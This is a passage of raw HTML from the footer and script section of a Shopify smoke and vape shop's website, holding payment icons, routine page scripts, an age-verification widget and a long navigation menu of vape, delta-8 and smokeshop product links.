0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--hide site-footer-item-align-right one-half">
          <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Zmarksthespot</a></small>
          <small class="site-footer__copyright-content site-footer__copyright-content--powered-by">, Powered by Shopify </small>
        </div><div class="grid__item small--one-whole medium-up--hide " style="text-align:center;">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Zmarksthespot</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by">, Powered by Shopify</small>
      </div>
    </div>
  </div>
</footer>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<script>
jQuery('.mobile-icon').on('click', function () {
     var hidden = $('.mobile-nav-wrapper');
    if (hidden.hasClass('visible')){
        hidden.animate({"left":"-1000px"}, "slow").removeClass('visible');
      
      $('.uabb-clear').removeClass('overlay');
    } else {
        hidden.animate({"left":"0px"}, "slow").addClass('visible');
      
      $('.uabb-clear').addClass('overlay');
    }
    });
</script>
<script>
jQuery('.uabb-clear').click(function(e) {
  $('.mobile-nav-wrapper').removeClass('visible');
  $('.uabb-clear').removeClass('overlay');
});
</script>


</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>
    </div>

    <script type="application/json" data-cart-routes>
      {
        "cartUrl": "/cart",
        "cartAddUrl": "/cart/add",
        "cartChangeUrl": "/cart/change"
      }
    </script>
    <span style="display:none;"><div id="shopify-section-faq" class="shopify-section faq-section"><style data-shopify>
  #shopify-section-faq {
    background: #ffffff;
    --panel-bg: #fdfdfd;
    --border-color: #eeeeee; 
    --question-color: ;
    --answer-color: ;--title-font-size: clamp(1rem, calc(1rem + (1.4 - 1) * ((100vw - 25rem) / (64 - 25))), 1.4rem);
  }
</style>

<style>
  .flex { display: flex }
  .items-center { align-items: center }
  .justify-between { justify-content: space-between }
  .w-full { width: 100% }
  .text-left { text-align: left }
  .m-0 { margin: 0 }
  .p-0 { padding: 0 }
  .p-4 { padding: 1rem }
  .overflow-hidden { overflow: hidden }
  .cursor-pointer { cursor: pointer }

  .faq-title {
    border-bottom: 1px solid  var(--border-color);
    font-size: var(--title-font-size);
    color: var(--question-color);
    padding: 20px 0 !important;
  }
  .faq-panel {
    will-change: height;
    border-bottom: 1px solid var(--border-color);
    background-color: var(--panel-bg);
    color: var(--answer-color);
  }
  
  .faq-panel * {
    color: inherit;
  }
</style><div class="container"></div><script type="application/json" data-faq-config="faq" >
 {
   "sectionId": "faq",
   "blockIds": []
 }
</script>
<script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/faq.js?v=174558722199198610651764220696" defer></script><noscript>
  <style>
    #shopify-section-faq [hidden] { display: block }
    .faq-icon { display: none }
  </style>
</noscript></div></span>
    <script>
      $.fn.equalHeights = function(){
      	var max_height = 0;
      	$(this).each(function(){
      		max_height = Math.max($(this).height(), max_height);
      	});
      	$(this).each(function(){
      		$(this).height(max_height);
      	});
      };

      $(document).ready(function(){
          $('#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d article ').equalHeights();
      });
    </script>
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
    <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
    <script src="https://zooomyapps.com/age/ZooomyAgeVerify.js" data-shop="zmarksthespot.myshopify.com"></script>

    <script async data-src="https://loox.io/widget/V1Zx6crDAo/loox.1644059551943.js?shop=zmarksthespot.myshopify.com"></script>

    <script>
        $('.read-more-collection').on('click', function(){
          $('#truncated').fadeOut(300, function(){
            $('#fullDescription').fadeIn(500);
          })
        });


        $('.read-less-collection').on('click', function(){
          $('#fullDescription').fadeOut(300, function(){
            $('#truncated').fadeIn(500);
          })
        });


      //   $(window).scroll(function() {
      //     var scroll = $(window).scrollTop();

      //     if (scroll >= 100) {
      //         $("#shopify-section-header").addClass("fixedheader");
      //     }
      //     else{
      //       $("#shopify-section-header").removeClass("fixedheader");
      //     }
      // });
    </script>
    <script>
      var acc = document.getElementsByClassName("faq-header");

      var i;

      for (i = 0; i < acc.length; i++) {

        acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;

          if (panel.style.display === "block") {

            panel.style.display = "none";

          } else {

            panel.style.display = "block";

          }

        });

      }
    </script>
    <script>
      $(document).ready(function(){

          // Select and loop the container element of the elements you want to equalise
          $('.eqlhght').each(function(){

            // Cache the highest
            var highestBox = 0;

            // Select and loop the elements you want to equalise
            $('.vdowrap', this).each(function(){

              // If this box is higher than the cached highest then store it
              if($(this).height() > highestBox) {
                highestBox = $(this).height();
              }

            });

            // Set the height of all those children to whichever was highest
            $('.vdowrap',this).height(highestBox);

          });

      });
    </script>
    <!-- Gem_Page_Footer_Script -->
    
    <!-- End_Gem_Page_Footer_Script -->

    <script type="text/javascript" defer>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){observer.disconnect(),script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"text/lazyload"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("asyncLazyLoad"))}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)}),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});</script>
 
  <div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/products/packwoods-hhc-flower-3-5g","/products/510-battery-pen-ooze-twist-slim-pen-battery","/products/elf-bar-vape-bc5000-buy-4-get-5th-free","/products/drip-delta-10-cartridge","/products/cake-delta-8-diamond-sauce-2-5-grams","/products/deltiva-delta-8-preroll","/products/oil-burner-pipe","/blogs/news","/products/hhc-moonrocks-by-no-cap","#",], },{ id: "footer", title: "Footer menu", items: ["/search","/pages/contact-us","/pages/privacy-policy","/pages/about-us","/pages/shipping-and-returns","/pages/returns","/pages/terms-conditions","https://www.zmarksthespot.com/pages/compliance","https://www.zmarksthespot.com/pages/lab-reports","https://www.zmarksthespot.com/blogs/news",], },{ id: "about-us", title: "About us", items: [], },{ id: "digital-scales", title: "Digital Scales", items: ["https://zmarksthespot.com/products/aws-1kg-digital-pocket-scale-1000g-x-0-1",], },{ id: "444133015706-child-ed76b3ff18c8d4d25f041e19acd4f50e-legacy-delta-8-cartridges", title: "Delta 8 Cartridges", items: ["/products/cake-carts-delta-8-cold-pack-new-510-thread-buy-4-get-5th-free","/products/cake-delta-8-510-cart-live-resin-buy-4-get-5th-free","/products/cake-1010-kit-replacement-cartridges-delta-8-carts","/products/3chi-delta-8-cartridge","/products/cannibeast-delta-8-cartridge-buy-4-get-1-free","/products/deltiva-cartridge-delta-8",], },{ id: "444439199898-child-1d6310d891ecd97b16ec3bc079f6f7dd-legacy-delta-8-dabs", title: "Delta 8 Dabs", items: ["/products/kush-kolectiv-delta-8-diamond-dab-2-grams","/products/cake-delta-8-diamond-sauce-2-5-grams","/products/3-chi-focus-blend-sauce-delta-8-thc","/products/3chi-delta-8-thc-sauce","/products/delta-8-thc-sugar-rosin","/products/no-cap-delta-8-thc-diamonds",], },{ id: "445626876058-child-40408073c89459bae898aeebd52bcec7-legacy-disposable-vapes", title: "Disposable Vapes ", items: ["/products/air-bar-diamond-vape-500-puffs","/products/elf-bar-vape-bc5000-buy-4-get-5th-free","/products/air-bar-box-vape-3000-and-5000-puffs-buy-4-get-5th-free","/products/cali-bars-disposable-4500-puffs","/products/cali-plus-vape-bar","/collections/nola-bar",], },{ id: "445966778522-child-c1e670875c62c3c619d6204649dae8b2-legacy-pre-rolls", title: "Pre Rolls ", items: ["/products/deltiva-delta-8-preroll","/products/d8-infused-preroll-by-candy-buy-4-get-5th-free","/products/hhc-infused-preroll-by-candy-1-gram-buy-4-get-5th-free","/products/hhc-preroll-with-caviar-300mg-by-candy-buy-4-get-5th-free",], },{ id: "446666834074-child-74fe89c2df96da606d427c746b1f881d-legacy-oil-burner-pipes", title: "Oil Burner Pipes", items: ["/collections/oil-burner-pipes-oil-burners-oil-burner-pipe","/products/oil-burner-pipe","/products/one-hitter-pipe-dugout-fast-free-2-day-shipping",], },{ id: "447537283226-child-f355a3509f30eb114681f5d6948c6290-legacy-delta-8-moon-rocks", title: "Delta 8 Moon Rocks", items: ["/products/hhc-moonrocks-by-no-cap","/products/no-cap-delta-8-moonrocks","/products/moonrocks-by-hempbrand-thc-o","/products/moonrocks-thc-o-by-candy-delta-8-10-gram-29-99",], },{ id: "450194604186-child-669c93a7e129087c7ba5ca40cb0af760-legacy-location", title: "Location", items: ["/pages/smoke-shop-apopka",], },{ id: "451241672858-child-b7833cf50c4594bdc13b2312c97c6e2d-legacy-battery-pens", title: "Battery Pens", items: ["/products/ooze-twist-slim-pen-flex-temp-battery-2-0","/products/ooze-quad-510-thread-500-mah-square-vape-pen-battery-usb-charger","/products/1010-battery-pen-cake","/products/510-battery-pen-ooze-twist-slim-pen-battery","/products/wulf-uni-s",], },{ id: "454132170906-child-0f5a9df7dbe53a25737035efbf72c0e8-legacy-flower-bud", title: "Flower/Bud", items: ["/products/thc-o-flower-by-candy","/products/hempbrand-delta-10-flower-3-5g","/products/packwoods-hhc-flower-3-5g",], },{ id: "new-main-menu", title: "New Main Menu", items: ["https://zmarksthespot.com/collections/d8-delta-8","https://zmarksthespot.com/collections/d9-delta-9","/collections/disposable-vapes","/collections/smokeshop","/blogs/news","#",], },{ id: "457112551578-child-bbc88c8619519c1eb751f44febf05762-legacy-disposable-vapes", title: "Disposable Vapes", items: ["/collections/air-bar-disposable-vapes","/products/orionnn-vape-lost-vape-7500-puffs",], },{ id: "457112715418-child-5ce65b15571fe9078a29e1ec7b3e13d6-legacy-smokeshop", title: "Smokeshop", items: ["/collections/smokeshop-oil-burners","/collections/smokeshop-pipes",], },{ id: "457113600154-child-335fbb46a6f69c480370b3f8ce8b3837-legacy-location", title: "Location", items: ["/pages/smoke-shop-apopka",], },{ id: "new-menu-2023", title: "New Menu 2023", items: ["#","#","#","#","#","/collections/vapes-under-10-dollars","#","#","#",], },{ id: "462317420698-child-aba638d026c41d423be81d35bc612bd0-legacy-disposable-vapes", title: "DISPOSABLE VAPES", items: ["#","#","#",], },{ id: "464113565850-child-0034f3a7b7f834a885a5ddd31c8e6a93-legacy-shop-by-product", title: "SHOP BY PRODUCT", items: ["https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable","https://www.zmarksthespot.com/collections/airiss","https://www.zmarksthespot.com/collections/airmez","https://www.zmarksthespot.com/collections/air-bar-disposable-vapes","https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape","https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape","https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape","https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape","https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k","https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape","https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs","https://www.zmarksthespot.com/collections/blazy-bunny","https://www.zmarksthespot.com/collections/cookies","https://www.zmarksthespot.com/collections/cold-steel-disposable-vape","https://www.zmarksthespot.com/collections/chris-brown","https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape","https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape","https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl","https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable","https://www.zmarksthespot.com/collections/dozo","https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k","https://www.zmarksthespot.com/collections/elux","https://www.zmarksthespot.com/products/fasta-burrst-disposable","https://www.zmarksthespot.com/collections/fifty-bar","https://www.zmarksthespot.com/collections/firerose","https://www.zmarksthespot.com/collections/flonq","https://www.zmarksthespot.com/collections/foger","https://www.zmarksthespot.com/collections/fruitia","https://www.zmarksthespot.com/collections/friooo-bar","https://www.zmarksthespot.com/collections/fumi","https://www.zmarksthespot.com/collections/geek-bar","#","#","https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape","https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape","https://www.zmarksthespot.com/products/horizontech-100k-vape","https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape","https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000","https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape","https://www.zmarksthespot.com/collections/ijoy","https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape","https://www.zmarksthespot.com/products/invy-6000-vape","https://www.zmarksthespot.com/collections/kado-bar","https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k","https://www.zmarksthespot.com/collections/kori","https://www.zmarksthespot.com/collections/kumi","https://www.zmarksthespot.com/collections/kangvape","https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable","https://www.zmarksthespot.com/products/konabar-disposable-vape-30k","https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable","https://www.zmarksthespot.com/collections/lost-angel","https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes","https://www.zmarksthespot.com/collections/lucid","https://www.zmarksthespot.com/collections/lufffbar-disposable-vape","https://www.zmarksthespot.com/collections/mecha-king","https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs","https://www.zmarksthespot.com/collections/mintopia-disposable-vape","https://www.zmarksthespot.com/collections/mnke-bars-vape","https://www.zmarksthespot.com/collections/mtrx","https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape","https://www.zmarksthespot.com/collections/mr-fog","https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape","https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k","https://www.zmarksthespot.com/collections/nasty-bar","https://www.zmarksthespot.com/collections/nexa","https://www.zmarksthespot.com/collections/north","https://www.zmarksthespot.com/products/nose-knows-at5000-disposable","https://www.zmarksthespot.com/collections/novo-bar-al6000-vape","https://www.zmarksthespot.com/collections/off-stamp","https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape","https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape","https://www.zmarksthespot.com/collections/orion-bar","https://www.zmarksthespot.com/collections/oxbar","https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable","https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000","https://www.zmarksthespot.com/collections/pica-bar","https://www.zmarksthespot.com/collections/pilllow-talks","https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack","https://www.zmarksthespot.com/collections/pod-juice","https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k","https://www.zmarksthespot.com/collections/polk-a-dot","https://www.zmarksthespot.com/collections/poshhh","https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok","https://www.zmarksthespot.com/collections/pyne-pod","https://www.zmarksthespot.com/collections/rab-beatss","https://www.zmarksthespot.com/collections/raz-vape","https://www.zmarksthespot.com/collections/rifbar","https://www.zmarksthespot.com/collections/shisha-vapes","https://www.zmarksthespot.com/products/sigelei-smart-ac10000","https://www.zmarksthespot.com/collections/sili-box-vape","https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml","https://www.zmarksthespot.com/collections/snoopy-smoke","https://www.zmarksthespot.com/collections/spaceman","https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable","https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs","https://www.zmarksthespot.com/collections/swftt","https://www.zmarksthespot.com/collections/tick-tock","https://www.zmarksthespot.com/collections/true-story","https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape","https://www.zmarksthespot.com/collections/tyson","https://www.zmarksthespot.com/products/uno-mas-x-vape","https://www.zmarksthespot.com/collections/upends","https://www.zmarksthespot.com/collections/urban-tale-lost-mary","https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000","https://www.zmarksthespot.com/collections/uwell","https://www.zmarksthespot.com/products/v-play-disposable-vape-20k","https://www.zmarksthespot.com/collections/vihooo","https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape","https://www.zmarksthespot.com/collections/vnm","https://www.zmarksthespot.com/collections/wavetec","https://www.zmarksthespot.com/collections/woofr","https://www.zmarksthespot.com/collections/wynn-bar","https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape","https://www.zmarksthespot.com/collections/zero-bar",], },{ id: "464113631386-child-a905dbf1aa3777d90c9bb477f4590f0e-legacy-featured-products", title: "FEATURED PRODUCTS", items: ["https://www.zmarksthespot.com/collections/hookah","https://www.zmarksthespot.com/collections/zero-nicotine-vapes","https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape","https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape","https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape","https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape","https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs","https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs","https://www.zmarksthespot.com/products/airiss-neo-p8000-vape","https://www.zmarksthespot.com/products/pilllow-talks-vape","https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape","https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape","https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs","https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape","https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs","https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape","https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape",], },{ id: "464115466394-child-0d015d25012240d0395803e18f793bbf-legacy-shop-by-puffs", title: "SHOP BY PUFFS", items: ["https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes","https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes","https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes","/collections/20000-plus-puffs-disposable-vapes","https://www.zmarksthespot.com/collections/30000-disposable-vape","https://www.zmarksthespot.com/collections/40000-puffs","/collections/50000-disposable-vape","/collections/60000-puffs-disposable-vapes","/collections/70000-puffs","/collections/100k-puffs",], },{ id: "464115499162-child-8b6e3d4bdb22823d6b67ed911ec77105-legacy-smokeshop", title: "SMOKESHOP", items: ["https://www.zmarksthespot.com/collections/cigars","https://www.zmarksthespot.com/collections/cream-chargers","https://www.zmarksthespot.com/collections/dry-herb-vaporizer","https://www.zmarksthespot.com/collections/glass","https://www.zmarksthespot.com/collections/glass-cleaners","https://www.zmarksthespot.com/collections/hand-pipes","https://www.zmarksthespot.com/collections/smokeshop-pipes","https://www.zmarksthespot.com/collections/smokeshop-oil-burners","https://www.zmarksthespot.com/collections/rolling-paper","https://www.zmarksthespot.com/collections/wraps","/collections/e-liquids","/collections/mods","https://www.zmarksthespot.com/collections/test-screening",], },{ id: "464115531930-child-d61ebb5941b719d5283bc3cf952a6200-legacy-vape-shop", title: 